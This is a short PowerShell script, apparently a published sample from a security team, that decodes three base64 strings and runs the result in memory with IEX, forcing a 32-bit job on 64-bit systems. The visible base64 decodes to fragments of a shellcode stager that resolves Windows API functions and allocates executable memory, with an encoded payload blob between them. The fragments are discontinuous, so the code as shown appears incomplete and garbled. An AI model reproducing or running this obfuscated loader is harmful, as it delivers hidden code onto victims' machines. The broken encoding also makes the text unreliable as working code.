 Set-StrictMode -Version 2
$b1 = '
ZnVuY3Rpb24gZnVuY19nZXRfcHJvY19hZGRyZXNzIHsKCVBhcmFtICgkdmFyX21vZHVsZSwgJ
'
$b2 = @'
dWUpXSBbVHlwZVtdXSAkdmFyX3BhcmFtZXRlcnMsCgkJW1BhcmFtZXRlcihQb3NpdGlvbiA9I
YW5hZ2VkJykKCglyZXR1cm4gJHZhcl90eXBlX2J1aWxkZXIuQ3JlYXRlVHlwZSgpCn0KCltCeXRlW
TkowOUxnUWFZSDFQNGo1YndrK3FBNFRGcTJFZEUvVE15L2s5WmJBS1o0d3VRU0Y4ditRQkJ
'@
$b3 = '
ZW5ndGgsIDB4MzAwMCwgMHg0MCkKW1N5c3RlbS5SdW50aW1lLkludGVyb3BTZXJ2aWNlc
'
$b = [System.Convert]::FromBase64String($b1+$b2+$b3)
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $b | wait-job | Receive-Job
}
else {
IEX $b
}
广软NSDA安全团队